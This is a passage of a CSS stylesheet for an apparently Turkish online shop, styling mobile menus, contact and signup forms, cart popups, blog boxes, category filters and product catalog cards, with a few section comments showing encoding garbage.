    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center; }
    .ana-menu{
        display: flex;
        justify-content: space-between;
    }
  .kategori-mm .inner-align {
      height:100%;
    padding: 0; }
  .ana-menu li a img {
    display: none; }
  .ana-menu li ul li a img {
    display: block; }
  .menu-kategori-spot img {
    display: block !important; } }

@media all and (max-width: 992px) {
  .menu-button-wrapper {
    width: 100%;
    height: 50px;
    display: flex;
    justify-content: space-between;
    align-items: center; }
  .menu-kategori {
    float: left;
    width: 100%; }
  .menu-kategori-spot {
    display: none !important; }
  .arama-urun-row {
    padding: 10px 0 !important; }
  .sepet-fixed-container {
    width: auto;
    max-width: 50px; }
  .slider-sol-img {
    margin-right: 0px;
    margin-top: 10px;
    order: 2; }
  .inner-align {
    width: 95%;
    border-radius: 0px;
    align-items: center;
    justify-content: center;
    flex-flow: column wrap;
    margin: auto; }
  .container {
    width: 100%; }
  .top-bar-wp-buton {
    font-size: 11px; }
  .top-bar-social ul li a i {
    font-size: 12px;
    margin: 0px;
    padding: 0px; }
  .menu-kapat {
    width: 0vw;
    height: 100vh;
    position: fixed;
    z-index: 0;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999; }
  .mobil-menu-top {
    display: block; }
    .mobil-menu-top img {
      width: 135px; }
  .menu-level-2 {
    padding: 0px !important; }
  .kategori-mm-menu ul li a {
    width: 75%;
    float: left;
    height: 35px;
    display: flex;
    justify-content: flex-start;
    align-items: center; }
  .mm-menu-full {
    width: 100% !important; }
  .mm-menu-a-none {
    display: none !important; }
  .kategori-mm-menu ul li label {
    display: block;
    font-size: 15px;
    color: #444;
    float: right;
    width: 25%;
    background: #ececec;
    height: 35px;
    font-weight: 600;
    text-align: left;
    cursor: pointer;
    position: relative;
    margin-bottom: 0px; }
  .kategori-mm-menu {
    width: 0px;
    margin: 0;
    padding: 0px;
    height: 100%;
    position: fixed;
    left: -50%;
    top: 0;
    float: none;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    transition: all 0.5s ease;
    overflow-x: hidden;
    background: #fff;
    z-index: 999; }
    .kategori-mm-menu ul li img {
      float: left; }
    .kategori-mm-menu ul li label::before {
      font-size: 25px;
      color: #999;
      font-weight: 300;
      cursor: pointer;
      right: 0%;
      left: 0;
      text-align: center;
      content: "\f3d0";
      font-family: Arial;
      position: absolute;
      transition: all 0.2s ease; }
    .kategori-mm-menu ul ul li label::before {
      font-size: 15px;
      color: #999;
      font-weight: 300;
      cursor: pointer;
      right: 0%;
      content: "\f3d3";
      font-family: Arial;
      position: absolute; }
    .kategori-mm-menu ul.ana-menu input[type=checkbox]:checked ~ label::before {
      transform: rotate(180deg);
      -ms-transform: rotate(180deg);
      /* IE 9 */
      -webkit-transform: rotate(180deg);
      /* Safari 3-8 */ }
    .kategori-mm-menu ul ul li {
      display: inline;
      float: left;
      border-bottom: 0px;
      border-right: 0px;
      width: 100%;
      min-height: 35px;
      max-width: inherit; }
    .kategori-mm-menu ul ul ul li a:hover {
      padding: 0px; }
    .kategori-mm-menu ul li ul {
      width: 98%;
      position: relative;
      min-height: 0px;
      height: 0px;
      right: -100%;
      opacity: 0;
      left: inherit;
      z-index: 0;
      padding: 0;
      overflow: hidden;
      transition: all 0.5s ease;
      margin: auto;
      visibility: hidden;
      float: right;
      background: transparent;
      -webkit-box-shadow: none;
      -moz-box-shadow: none;
      box-shadow: none; }
    .kategori-mm-menu ul li:hover {
      cursor: pointer; }
      .kategori-mm-menu ul li:hover > ul {
        top: inherit;
        visibility: inherit;
        opacity: inherit;
        z-index: inherit; }
  .user-menu-mobil {
    width: 0px;
    margin: 0;
    height: 100%;
    position: fixed;
    right: inherit;
    right: -50%;
    top: 0;
    float: none;
    overflow: hidden;
    transition: 0.5s ease;
    background: #fff;
    z-index: 999; }
  .mobil-menu-top {
    width: 100%;
    height: 35px;
    background: #fff;
    border-bottom: 1px solid #eee; }
    .mobil-menu-top p {
      text-align: center;
      font-size: 17px;
      line-height: 31px;
      margin-bottom: 0px;
      font-family: 'Oswald', sans-serif; }
  .menu-login {
    padding: 0px 3%;
    width: 100%;
    margin-bottom: 10px;
    height: auto;
    display: inline-block;
    border-bottom: 1px solid #eee; }
    .menu-login a:first-child {
      border-right: 1px solid #eee;
      background: #8ec63f;
      color: #fff; }
  .menu-login-button {
    width: 50%;
    padding: 10px 0px;
    float: left;
    color: #8ec63f;
    text-align: center; }
  #call1:checked ~ .kategori-mm-menu .menu-social {
    position: fixed;
    bottom: 0;
    margin-top: 10px;
    width: 60%;
    visibility: visible;
    background: #fff;
    padding-top: 5px;
    z-index: 1;
    border-top: 1px solid #eee;
    transition: all 0.5s ease; }
  .menu-social p {
    float: left;
    padding: 4px 0px;
    font-weight: 900;
    margin-bottom: 0px;
    padding-right: 10px; }
  .menu-telephone {
    font-size: 15px !important; }
    .menu-telephone i {
      font-size: 20px;
      margin-right: 10px; }
  .menu-social a {
    text-align: center;
    color: #585454;
    padding: 4px 8px;
    font-size: 16px;
    float: left;
    display: block; }
  .top-sol {
    justify-content: flex-end; }
  .ana-menu {
    overflow-y: auto;
    padding-bottom: 75px; }
  .kategori-mm-menu ul {
    list-style: none;
    width: 100%;
    margin: 0;
    height: auto;
    overflow: hidden;
    position: relative;
    transition: all 0.5s ease; }
  .kategori-mm-menu .ana-menu {
    margin: auto; }
  .kategori-mm-menu ul li {
    display: inline-block;
    float: none;
    max-width: inherit;
    min-height: 40px;
    width: 95% !important;
    float: right;
    padding-right: 2%;
    height: auto; }
  #call1:checked ~ .kategori-mm-menu {
    width: 60%;
    height: 100%;
    left: 0%;
    z-index: 99999;
    transition: all 0.5s ease; }
  #call1:checked ~ .ana-menu {
    list-style: none;
    width: 95%;
    height: 100%;
    background: #fff;
    display: block;
    margin: auto; }
  #call2:checked ~ .menu-kapat {
    width: 100vw;
    background: rgba(0, 0, 0, 0.5); }
  #call2:checked ~ .user-menu-mobil {
    width: 60%;
    padding: 0px;
    height: 100%;
    right: 0%;
    z-index: 99999;
    transition: all 0.5s ease; }
  input[type=checkbox]:checked ~ ul {
    list-style: none;
    height: auto;
    display: inline-block;
    margin: auto;
    top: 0;
    left: inherit;
    visibility: visible;
    opacity: 1;
    position: relative;
    z-index: 5;
    right: 0;
    transition: all 0.5s ease;
    padding: 10px 0px !important; }
  .uyeol-icon-mm::after {
    position: absolute;
    content: "+";
    top: -2px;
    right: -0%;
    font-weight: 900;
    margin: auto;
    font-size: 15px; } }

@media all and (max-width: 500px) {
  #call1:checked ~ .kategori-mm-menu {
    width: 100%;
    z-index: 99999; }
    #call1:checked ~ .kategori-mm-menu .menu-social {
      width: 100%;
      z-index: 99999; } }

a {
  text-decoration: none !important; }

/* A?AA?fAA?a??a?A?A?A?A?a??A?AA?a?1LETA?AA?fAA?a??a?A?A?A?A?a??A?AA?a?1SA?AA?fAA?a??a?A?A?A?A?a??A?AA?a?1M*/
.iletisim-container {
  display: inline-block;
  padding: 60px 0; }
  .iletisim-container form {
    padding-right: 40px; }
  .iletisim-container .iletisim-row .form-control {
    background: #eee; }
  .iletisim-container .iletisim-row span {
    margin-bottom: 5px;
    display: block; }
  .iletisim-container .dogrulama-span {
    display: block;
    color: red; }
  .iletisim-container .basarili {
    color: #8ec63f !important; }
  .iletisim-container .iletisim-button {
    margin-top: 15px;
    background: #8ec63f;
    color: #fff;
    padding: 10px 20px;
    border-radius: 4px;
    border: none;
    display: inline-block; }

.iletisim-harita {
  display: inline-block; }
  .iletisim-harita iframe {
    width: 100%;
    height: 500px; }

.iletisim-bilgi {
  display: inline-block; }
  .iletisim-bilgi ul {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-around;
    width: 100%;
    padding-top: 60px; }
    .iletisim-bilgi ul li {
      border-radius: 2px;
      float: left;
      display: flex;
      flex-wrap: wrap;
      justify-content: center;
      align-items: center;
      flex-direction: column;
      color: #666;
      text-align: center;
      align-items: center; }
      .iletisim-bilgi ul li span {
        text-align: center; }
      .iletisim-bilgi ul li a {
        color: #666; }
      .iletisim-bilgi ul li i {
        float: left;
        color: #8ec63f;
        font-size: 70px; }

/*GiriA?AA?fAA?a??a?A?A?A|A?a?|A?AA?C ve A?AA?fAA?AAA?fA?a??A?a?|AA?a??a?A?A?AA?gye Ol*/
.login-form-giris {
  background: #8ec63f;
  color: #fff; }
  .login-form-giris:hover {
    background: #415c7f;
    color: #fff; }

.uyelik-button button {
  background: #eee !important; }

.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus {
  background: #8ec63f !important; }

/*Bayi Newmem*/
#bayi_basvuru tr td {
  padding: 10px 0px; }

#bayi_basvuru .bayi-adres input {
  margin: 10px 0px; }

.giris-button button {
  background: #8ec63f; }

/*Form Elementleri*/
.modal-content {
  border-radius: 0px; }

.modal {
  z-index: 999950 !important; }

select option:disabled {
  color: #eee;
  font-weight: bold; }

textarea:focus, input:focus {
  outline: none !important; }

.btn {
  border-radius: 0px !important; }

.btntm-default {
  background: #eee;
  color: #919191;
  border: 1px solid #eee; }

.btntm-success {
  background: #6aac3b;
  border: 1px solid #6aac3b;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }
  .btntm-success:hover {
    background: #fff;
    color: #6aac3b; }

.btntm-danger {
  background: #ca3e39;
  border: 1px solid #ca3e39;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }

.btntm-danger1 {
  background: #d0504c;
  border: 1px solid #d0504c;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }
  .btntm-danger1:hover {
    background: #fff;
    color: #e26e6a; }

.btntm-danger:hover {
  background: #fff;
  color: #ca3e39; }

.btn1 {
  height: 34px;
  line-height: 34px;
  background: #353535;
  border: 1px solid #353535; }
  .btn1:hover {
    color: #353535; }

/*Sepet Popup*/
.sepete-eklendi-popup {
  background: #091f40;
  padding: 7px 20px;
  color: #FFF; }

.popup-urun-kazancin {
  background: #e5e5e5;
  text-align: center;
  padding: 4px 22px;
  font-weight: 700;
  color: #FE3B3B; }

.sepete-eklendi-row {
  padding: 10px 0;
  border: 1px solid #DDD;
  margin-bottom: 10px;
  display: flex;
  align-items: center; }

.sepete-eklendi-urunresmi img {
  width: 80px;
  border: 1px solid #eee;
  margin: 0 auto; }

.sepete-eklendi-urunadi {
  font-size: 14px;
  text-align: left; }

/*Loader*/
.loading-gif {
  position: absolute;
  width: 100%;
  text-align: center;
  left: 0;
  z-index: 999;
  background: rgba(255, 255, 255, 0.55);
  height: 100%;
  display: flex;
  display: -webkit-flex;
  align-items: center;
  -webkit-align-items: center; }

/*Breadcrumb*/
.bread-bg {
  padding: 0.8rem 0rem;
  background-color: #fbfbfb;
  margin-bottom: 15px !important;
  border-radius: 0px !important;
  border-bottom: 1px solid #eee; }

#genel-bread {
  font-size: 13px;
  padding: 0px; }
  #genel-bread .container {
    min-height: 40px;
    width: 100%;
    height: auto;
    padding: 0px;
    display: inline-block;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    flex-flow: row wrap; }
    #genel-bread .container::before, #genel-bread .container::after {
      display: none; }
  #genel-bread > .container > div {
    float: left;
    font-weight: 600;
    white-space: nowrap;
    padding-right: 15px; }
  #genel-bread ol {
    font-family: "Arial", serif;
    background: 0 0;
    margin: 0;
    max-width: 100%;
    position: relative;
    overflow: hidden;
    white-space: normal;
    padding: 5px 10px;
    border-radius: 0px !important; }
    #genel-bread ol li a, #genel-bread ol li span {
      color: #091140;
      font-weight: 400;
      font-family: "Arial", serif; }

.breadcrumb > li + li:before {
  padding: 0 5px;
  color: #091140;
  content: "."; }

#genel-bread ol li a span {
  font-family: 'Arial', sans-serif; }

@media all and (max-width: 1100px) {
  .breadcrumb > li {
    white-space: nowrap;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    float: left;
    position: relative; }
    .breadcrumb > li > span {
      max-width: 100%; } }

@media all and (max-width: 992px) {
  .bread-bg .inner-align {
    height: auto !important;
    display: inline-block; } }

@media all and (max-width: 480px) {
  #genel-bread ol {
    white-space: normal; } }

/*Markalar */
#marka-sayfasi {
  text-align: center;
  height: auto;
  min-height: 200px;
  display: flex;
  padding: 10px;
  align-items: center;
  justify-content: center;
  border: 5px solid transparent; }
  #marka-sayfasi a {
    border: 1px solid #DDD;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #444;
    font-weight: 600;
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto; }
    #marka-sayfasi a:hover {
      color: #000; }

@media all and (max-width: 480px) {
  #marka-sayfasi {
    min-height: 100px; } }

/* Hiza */
#anasayfa-slider-container {
	z-index: 1;
  width: 100%;
  margin-top: 10px;
  height: auto;
  height: auto;
  display: inline-block;
  position: relative; }

.inner-align {
  width: 95%;
  margin: auto;
  float: none;
  transition: all 0.5s ease; }

.ana-sayfa-urunleri-slide {
  float: right;
  display: flex;
  justify-content: flex-start;
  flex-flow: row wrap;
  padding-left: 0px; }

#anasayfa-urunleri {
  width: 75%;
  min-width: 1185px;
  padding: 0px;
  margin: auto;
  margin-top: 5vh;
  margin-bottom: 5vh; }

.page-inner {
  padding: 0px;
  float: none;
  margin: auto;
  height: auto; }

.pd0 {
  padding: 0 !important; }

.margin-bottom-10 {
  margin-bottom: 10px; }

.container-fluid {
  width: 100%; }

.left_col, .mid_col, .right_col {
  background-color: transparent !important; }

@media all and (max-width: 992px) {
  body {
    margin-top: 51px !important; } }

@media all and (max-width: 1600px) {
  .inner-align, #anasayfa-urunleri {
    width: 90%; } }

@media all and (max-width: 1500px) {
  .inner-align, #anasayfa-urunleri {
    width: 95%; } }

@media all and (max-width: 1300px) {
  .inner-align {
    width: 95%; }
  #anasayfa-urunleri {
    width: 95%;
    min-width: inherit; } }

@media all and (max-width: 992px) {
  .inner-align {
    width: 95%;
    padding: 0px;
    border-radius: 0px;
    align-items: center;
    justify-content: center;
    flex-flow: column wrap;
    margin: auto; }
  .ana-sayfa-urunleri-slide {
    padding: 0px; } }

@media all and (max-width: 530px) {
  .container, .container-fluid {
    padding: 0px; }
  .inner-align {
    width: 98%;
    padding: 0; }
    .inner-align p span {
      font-size: 11px; } }

/*Statik Sayfalar*/
.statik-sayfa-baslik {
  padding: 10px 0;
  margin: 10px 0 5px; }
  .statik-sayfa-baslik h1 {
    margin: 0;
    font-size: 20px;
    font-weight: 600; }

.statik-sayfa-detay {
  padding: 0;
  margin-bottom: 50px;
  line-height: 25px; }

.iletisim-row {
  padding: 10px 0;
  display: inline-block;
  width: 100%; }

/*Blog Modulu*/
.blog-baslik-bg {
  position: relative;
  text-align: center;   
  display: inline-block; }
  .blog-baslik-bg::before {
    position: absolute;
    content: '';
    background: #b6b6b6;
    height: 2px;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 0; }
  .blog-baslik-bg h3 {
    position: relative;
    text-align: center;
    display: inline-block;
    font-weight: 700;
    background: #fff;
    color: #e23e01;
    margin: 10px 0px;
    padding: 0px 15px; }

.blog-button-content {
  text-align: center;
  height: auto;
  margin-top: 25px;
  display: inline-block; }

.blog-button {
  margin: 0 auto;
  background: #8ec63f;
  color: #fff;
  padding: 10px 15px; }

.blog-box {
  background: #fff;
  padding: 0px;
  border: 15px solid #fff;
  position: relative; }

.blog-box-inner {
  width: 100%;
  height: auto;
  display: inline-block; }

.blog-box-img {
  display: inline-block;
  position: relative;
  overflow: hidden;
  margin-bottom: 10px; }
  .blog-box-img:before {
    content: '';
    padding-top: 80%;
    display: inline-block; }
  .blog-box-img:hover img {
    transform: translate(-50%, -50%) scale(1.05); }
  .blog-box-img img {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    transition: all 0.3s ease-in-out; }

.fixed-blog-tarih {
  color: #8ec63f;
  font-size: 13px;
  font-weight: 300; }

.blog-box-yazi {
  height: auto;
  display: inline-block; }
  .blog-box-yazi a {
    font-family: "Arial", serif;
    color: #333; }
  .blog-box-yazi header {
    margin-bottom: 10px; }
  .blog-box-yazi .blog-box-konu-baslik {
    color: #636161;
    letter-spacing: 2px;
    display: block;
    margin: 15px 0px 5px 0px;
    text-transform: uppercase; }
  .blog-box-yazi h2 {
    margin: 0 0 5px 0;
    font-size: 20px;
    font-weight: 300;
    transition: all 0.2s ease-in-out; }
    .blog-box-yazi h2 a {
      color: #333; }
    .blog-box-yazi h2:hover {
      color: #8ec63f; }

.blog-link {
  z-index: 1;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%; }

.blog-yazi-text {
  min-height: 100px; }

.blog-box-yazi footer {
  background: transparent;
  margin-bottom: 15px; }
  .blog-box-yazi footer a {
    color: #8ec63f;
    font-weight: 600;
    background: transparent;
    display: inline-block;
    padding: 8px 10px;
    transition: all 0.5s ease; }
    .blog-box-yazi footer a:hover {
      color: #fff;
      background: #8ec63f; }

.blog-detay:first-line {
  display: block; }

.blog-detay-img {
  max-width: 100%; }

@media all and (max-width: 700px) {
  .blog-box {
    width: 100%; }
  .blog-box-img {
    height: inherit;
    max-height: 200px; }
  .blog-box-yazi {
    min-height: inherit; } }

/*--------------------------------KATEGORI-SOL-FA?AA?fAA?a??a?A?A?A?A?a??A?AA?a?1LTRE-TASARIM----------------------------------*/
.filtre-gorunum {
  text-align: right; }

.stok-filtre-item-ara button {
  color: #fff;
  background: #8ec63f !important;
  font-family: 'Arial', sans-serif; }
  .stok-filtre-item-ara button:hover {
    color: #fff; }

.stok-filtre-temizle a {
  color: #FFF;
  background: #8ec63f !important;
  font-family: 'Arial', sans-serif; }

#secili-sayfa {
  z-index: 2;
  background: #333;
  border-radius: 0px !important;
  color: #FFF; }

#v3-loader {
  background: #ffffff4f; }

#v3-loader-filter {
  background: #ffffff91; }

#filtre-baslik {
  font-weight: 600;
  color: #8ec63f;
  border-color: #eee !important; }

.marka-filtre-item label::before, .grup-filtre-item label::before, .varyant-filtre-item label::before {
  border: 2px solid #bfbfbf; }

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked + label::before, #secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked + label::before, #secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked + label::before {
  background: #8ec63f !important;
  color: #fff;
  border: 2px solid #8ec63f !important; }

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked + label, #secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked + label, #secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked + label {
  color: #8ec63f; }

.marka-filtre-item label, .grup-filtre-item label, .varyant-filtre-item label, .kategori-filtre-item label {
  font-family: "Arial", serif;
  color: #333; }

.grup-baslik, .varyant-baslik, .kategori-baslik, .marka-baslik, .stok-baslik {
  font-family: "Arial", serif !important;
  font-weight: 400 !important; }

#cat_rw_03 {
  border: 1px solid #eee; }

#formfilterV23 {
  border: 1px solid #eee;
  padding: 20px 20px;
  height: auto;
  display: inline-block;
  width: 90%; }

.secim_baslik {
  font-weight: 600;
  font-size: 15px;
  display: block;
  width: 100%;
  padding-bottom: 15px; }

.secim_icerik {
  height: auto;
  display: block;
  width: 100%;
  padding: 0px 0px 20px 0px; }

.secim_icerik1 {
  padding: 0px 10px;
  width: 48%;
  min-height: 45px;
  line-height: 45px;
  background: #F0F0F0;
  float: left;
  margin-right: 2%;
  margin-bottom: 5px;
  cursor: pointer;
  text-align: center; }

.secim_icerik1on {
  padding: 0px 10px;
  width: 48%;
  min-height: 45px;
  line-height: 45px;
  background: #091140;
  float: left;
  margin-right: 2%;
  margin-bottom: 5px;
  border: 1px solid #091140;
  cursor: pointer;
  color: #fff;
  text-align: center; }

.secim_icerik2 {
  padding: 0px 10px;
  min-width: 75px;
  width: 100%;
  display: block;
  min-height: 45px;
  line-height: 45px;
  background: #F0F0F0;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid #DDD;
  cursor: pointer;
  text-align: center; }

.secim_icerik2on {
  padding: 0px 10px;
  min-width: 75px;
  width: 100%;
  display: block;
  min-height: 45px;
  line-height: 45px;
  background: #091140;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid #091140;
  cursor: pointer;
  color: #fff;
  text-align: center; }

.kategori-filter-input {
  border: 1px solid #ccc;
  width: 45%;
  font-weight: 400;
  margin: 5px 0px 15px 0px;
  height: 39px;
  text-align: center;
  outline: none;
  float: left;
  font-size: 13px;
  margin-right: 5px; }

.kategori-filter-button {
  height: 40px;
  width: 94%;
  border: none;
  outline: none;
  letter-spacing: 2px;
  background: #091140;
  color: #FFF;
  font-size: 14px; }

.stok-filtre-item {
  width: 50%;
  float: left; }

.stok-filtre-item-ara {
  clear: both;
  padding-top: 10px; }

#v3-loader {
  position: fixed;
  top: 0;
  height: 100%;
  width: 100%;
  background: #ffffff4f;
  z-index: 99;
  display: flex;
  align-items: center;
  justify-content: center; }

#v3-loader-filter {
  position: absolute;
  top: 0;
  height: 100%;
  width: 100%;
  background: #ffffff91;
  display: flex;
  align-items: center;
  justify-content: center; }

#secimidaralt_v3 {
  position: relative;
  height: auto;
  display: inline-block;
  margin-bottom: 150px;
  border: 1px solid #eee !important; }

.sirala-content {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-flow: row wrap; }

.sirala-div select {
  height: 42px;
  border-color: #eee !important; }

.sirala-div-margin {
  padding: 0px;
  padding-right: 15px; }

.cat-gorunum-box {
  background: #fbfbfb;
  padding: 5px;
  border: 1px solid #eee !important;
  display: inline-block;
  cursor: pointer; }
  .cat-gorunum-box:hover {
    background: #efefef; }

.pagination > li > a, .pagination > li > span {
  border: 0px;
  z-index: 3; }

.varyant-baslik {
  padding-left: 0px !important; }

.form-control {
  border: 1px solid #eee;
  box-shadow: none;
  outline: none;
  border-radius: 0px !important; }
  .form-control:focus {
    box-shadow: none;
    border: 1px solid #091140; }

#katalogGorunumu {
  margin-top: 25px; }

/*Filtre Responsive*/
@media all and (max-width: 992px) {
  #cat_rw_05 {
    padding: 0px; }
  .cat-filtre {
    background: #8ec63f !important; }
  .cat-menu-top p { } }

/*UYE OL TASARIM*/
.newmem-content {
  padding: 0px;
  border: 1px solid #eee;
  margin: 30px auto 40px;
  float: none; }
  .newmem-content .container-fluid {
    padding: 15px 0px 25px;
    margin: 0 auto;
    background-color: #FFF; }
  .newmem-content input[type=checkbox] {
    display: inline-block !important; }

.newmem-baslik {
  font-size: 25px;
  margin: 0px;
  letter-spacing: -0.5px;
  text-align: center;
  background: #8ec63f;
  color: #fff;
  padding: 15px 0px; }

.newmem-content .newmem-row {
  margin: 7px 0px;
  padding: 0px 15px; }
  .newmem-content .newmem-row input {
    margin-top: 5px; }

label {
  font-weight: normal; }

.oc_member_singup_sozlesme_text.parmak strong {
  cursor: pointer; }

/*Kategori Banner*/
.cat-banner img {
  width: 100%; }

.cat-banner .slick-arrow:hover {
  background: #8ec63f; }

.cat-banner .slick-next {
  right: 0; }

.cat-banner .slick-prev {
  left: 0; }

.cat-banner .slick-dots {
  bottom: 0%; }
  .cat-banner .slick-dots li {
    overflow: hidden;
    transition: all 0.3s ease;
    -webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
    -moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
    box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17); }
    .cat-banner .slick-dots li:hover {
      border-bottom: 20px solid #091140; }
    .cat-banner .slick-dots li button {
      background: #fff;
      padding: 0px;
      margin: 0px; }
    .cat-banner .slick-dots li.slick-active {
      border-bottom: 4px solid #091140; }
      .cat-banner .slick-dots li.slick-active button {
        background: #fff; }
    .cat-banner .slick-dots li button::before {
      display: none; }

@media all and (max-width: 992px) {
  .cat-banner.slick-dotted.slick-slider {
    margin-bottom: 10px; }
  .cat-banner .slick-arrow:hover {
    background: #091140; }
  .cat-banner .slick-arrow:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1;
    padding: 3px;
    bottom: 33%; }
  .cat-banner .slick-next:before {
    left: 29%; }
  .cat-banner .slick-prev:before {
    right: 26%; }
  .cat-banner .slick-prev:hover:before, .cat-banner .slick-prev:focus:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1; }
  .cat-banner .slick-next:hover:before, .cat-banner .slick-next:focus:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1; }
  .cat-banner .slick-dots li {
    width: 5px;
    height: 5px; }
    .cat-banner .slick-dots li button {
      width: 5px;
      height: 5px;
      border-radius: 50%; }
    .cat-banner .slick-dots li.slick-active {
      border: none;
      width: 7px;
      height: 7px; }
      .cat-banner .slick-dots li.slick-active button {
        width: 7px;
        height: 7px; } }

/*KarsA?AA?fAA?a??a?A?A?A?A?a??A?AA?}lastirma*/
.karsilastirma-inner {
  display: flex;
  overflow-x: scroll;
  padding-bottom: 50px;
  justify-content: flex-start;
  align-items: flex-start; }

.urun-karsilastirma-baslik {
  font-size: 18px;
  letter-spacing: 0px;
  padding: 10px;
  width: 100%;
  display: block;
  font-weight: 600;
  color: #091f40; }

.urun-karsilastirma-box {
  position: relative;
  height: auto;
  display: inline-block;
  border-radius: 0px;
  background: #fff;
  padding: 15px;
  padding-bottom: 0px;
  float: left;
  min-width: 300px; }

.urun-karsilastirma-img {
  text-align: center;
  background: #eee;
  padding: 10px;
  border-radius: 3px;
  width: 100%; }
  .urun-karsilastirma-img a {
    border-radius: 5px;
    border: 2px solid #e3e3e3;
    padding: 5px 25px;
    background: #fff;
    display: inline-block;
    width: 100%; }
  .urun-karsilastirma-img img {
    max-width: 100%; }

.urun-detay-butonlar {
  width: 100%;
  height: 40px;
  position: relative; }
  .urun-detay-butonlar form {
    width: 50%;
    height: 100%;
    float: left; }
  .urun-detay-butonlar .list-cikar-mm {
    width: 100% !important;
    height: 100%;
    float: left;
    border: 1px solid #091f40;
    text-align: center;
    background: #091140;
    color: #fff;
    transition: all 0.5s ease;
    border-radius: 0px !important; }
  .urun-detay-butonlar .spt-ekle-mm {
    width: 50% !important;
    height: 100%;
    float: left;
    border: 1px solid #8ec63f;
    text-align: center;
    background: #8ec63f;
    color: #fff;
    transition: all 0.5s ease;
    border-radius: 0px !important; }

.urun-karsilastirma-aciklama {
  width: 100%;
  height: auto;
  margin: auto;
  margin-top: 10px;
  min-height: 100px; }

.urun-karsilastirma-ozellikler {
  padding: 15px;
  display: inline-block;
  width: 100%; }
  .urun-karsilastirma-ozellikler:nth-child(odd), .urun-karsilastirma-ozellikler:nth-child(even) {
    background: #eee; }

@media all and (max-width: 992px) {
  .urun-karsilastirma-aciklama {
    font-size: 13px; } }

/* --------------------------------- KATALOG GORUNUM ---------------------*/
.urun-kutusu {
  outline: 0 !important;
  padding: 0px;
  margin-bottom: 10px;
  transition: all 0.5s ease;
  border: 4px solid transparent; }

.urun-box-genel-href {
  border: 1px solid #f1f1f1;
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  top: 0;
  z-index: 1;
  left: 0; }

.urun-kutusu .urun-derece {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  min-height: 24px; }
  .urun-kutusu .urun-derece p {
    margin: 0; }

.urun-kutusu .kutu-puan i {
  color: #eee;
  font-size: 17px; }

.urun-kutusu .star-active {
  color: #8ec63f !important; }

.urun-kutusu .kutu-urun-border {
  padding-bottom: 128px;
  position: relative;
  display: inline-block;
  width: 100%; }

.kutu-oran-sol {
  left: 0;
  z-index: 2;
  top: 0px;
  position: absolute;
  margin: auto;
  text-align: center;
  border: none;
  width: auto;
  height: auto;
  padding-left: 10px;
  background: none;
  font-size: 18px; 
  color: #000; }

.urun-sag-indirim {
  font-family: 'Arial', sans-serif;
  position: absolute;
  left:10em;
  top: 11px;
  margin: auto;
  background: #ff0000;
  color: #fff;
  font-size: 16px;  
  padding: 5px 10px;
  text-align: center; }

.urun-kutusu .urun-baslik {
	padding-top:10px!important;    
  display: inline-block;
  float: left; }
  .urun-kutusu .urun-baslik h2 {
    width: 85%;
    float: left; } 
  .urun-kutusu .urun-baslik button {
    width: 15%;
    float: left;
    border: none;
    position: absolute;
    right: 0;
    bottom: 0;
    background: none; }
    .urun-kutusu .urun-baslik button i {
      text-align: right;
      font-size: 24px;
      color: #333; }

.urun-kutusu .kutu-urun-resmi {
  padding: 10px;
  margin: auto;
  overflow: hidden;
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  border: 1px solid #eee;
  z-index: 1; }
  .urun-kutusu .kutu-urun-resmi a {
    width: 100%; }
  .urun-kutusu .kutu-urun-resmi img {
    width: 100%; }

.urun-kutusu .kutu-urun-detay-mm {
  background: #fff;
  position: absolute;
  left: 0;
  bottom: -55px;
  height: auto;
  display: inline-block;
  z-index: 1;
  transition: all 0.3s ease-in-out; }
  .urun-kutusu .kutu-urun-detay-mm .urun-hover-detay {
    opacity: 0;
    visibility: hidden;
    padding: 10px 0;
    display: inline-block;
    background: #fff;
    width: 100%;
    transition: all 0.3s ease; }

.urun-kutusu:hover .kutu-urun-detay-mm {
  bottom: 0; }
  .urun-kutusu:hover .kutu-urun-detay-mm .urun-hover-detay {
    opacity: 1;
    visibility: visible; }

.katalog-detay {
  width: 100%;
  padding: 0; }

.kutu-urun-detay-mm h2 {
  margin: 0px; }
  .kutu-urun-detay-mm h2 a {
    font-weight: 400;
    font-size: 15px;
    line-height: 2.5rem;
    color: #777;
    z-index: 5;
    text-align: left;
    display: block;
    transition: all 0.2s ease;
    padding-left: 10px;
    height: 50px;
    overflow: hidden; }
    .kutu-urun-detay-mm h2 a:hover {
      color: #8ec63f; }

.urun-katalog-aciklama {
  font-size: 13px;
  color: #999;
  font-family: "Arial", serif;
